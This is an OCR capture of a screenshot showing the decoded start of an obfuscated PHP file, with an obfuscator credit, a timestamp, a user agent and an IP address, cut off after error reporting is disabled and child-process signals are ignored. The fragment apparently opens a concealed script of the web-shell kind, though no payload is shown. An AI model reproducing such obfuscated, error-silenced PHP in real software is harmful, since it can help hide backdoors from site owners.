
Decoded Output
download
<?php
/*** 

Encryptor by      :https://en.yenpro.net 

Obfuscated Version: 1.0 

Description       : Copyright by En.YenPro.N
et 

Obfuscated Day    : 2023-05-30 11:46:54 

UserAgent         : Mozilla/5.0 (Windows NT 
10.0; Win64; x64) AppleWebKit/537.36 (KHTML, 
like Gecko) Chrome/113.0.0.0 Safari/537.36 

Ip                : 108.162.226.90 

Encryptor by      :https://en.yenpro.net 

***/
error_reporting(
0
); 

if
 (function_exists(
"pcntl_signal"
) && is_ca
llable(
"signal"
)) { 

	pcntl_signal(SIGCHLD, SIG_IGN); 
